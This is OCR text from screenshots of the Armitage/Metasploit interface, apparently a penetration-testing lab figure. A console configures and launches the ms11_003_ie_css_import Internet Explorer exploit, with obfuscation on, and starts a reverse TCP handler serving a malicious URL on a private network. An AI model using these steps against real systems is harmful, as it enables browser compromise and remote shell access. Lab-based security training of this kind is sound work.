 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.210 192.168.1.200 192.168.1.12 192.168.1.13 192.168.1.14
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
dos
windows
llmnr
ms11_03
smb
ms11_01
exploit
windows
browser
ms11_003_i
ms11_050_
ms11_081_
ms11_093_
fileformat
192.168.1.200 192.168.1.210
ms11
Console X Services X windows/browser/ms11_003_ie_css_import X
ExitOnSession => false
msf exploit(ms11_003_ie_css_import) > set SRVPORT 8080
SRVPORT => 8080
msf exploit(ms11_003_ie_css_import) > set OBFUSCATE true
OBFUSCATE => true
msf exploit(ms11_003_ie_css_import) > set SSL false
SSL => false
msf exploit(ms11_003_ie_css_import) > set DisablePayloadHandler false
DisablePayloadHandler => false
msf exploit(ms11_003_ie_css_import) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf exploit(ms11_003_ie_css_import) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.13:12936
[*] Using URL: http://0.0.0.0:8080/ejjN2kd
[*] Local IP: http://192.168.1.13:
[*] Server started.
msf exploit(ms11_003_ie_css_import) >